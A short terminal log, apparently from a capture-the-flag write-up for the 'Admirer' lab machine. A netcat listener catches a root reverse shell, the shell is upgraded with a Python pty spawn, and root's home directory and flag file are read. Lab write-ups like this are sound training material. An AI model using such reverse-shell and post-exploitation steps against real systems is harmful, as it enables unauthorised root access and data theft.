 $ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.189] from (UNKNOWN) [10.10.10.187] 35422
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c "import pty; pty.spawn(['/bin/bash']);"
root@admirer:/tmp/evillib# cd ~
cd ~
root@admirer:~# ls -la
ls -la
total 36
drwx------  3 root root 4096 Apr 22 11:45 .
drwxr-xr-x 22 root root 4096 Apr 16 13:30 ..
lrwxrwxrwx  1 root root    9 Nov 29  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Nov 30  2019 .bashrc
-rw-------  1 root root   50 Dec  3  2019 .lesshst
lrwxrwxrwx  1 root root    9 Nov 29  2019 .mysql_history -> /dev/null
drwxr-xr-x  2 root root 4096 Nov 30  2019 .nano
-rw-r--r--  1 root root  148 Jun 10  2018 .profile
-rw-------  1 root root   33 Jun 25 16:50 root.txt
-rw-r--r--  1 root root   66 Apr 22 11:45 .selected_editor
-rw-r--r--  1 root root  165 Dec  2  2019 .wget-hsts
root@admirer:~# cat root.txt
cat root.txt
2
root@admirer:~#
Home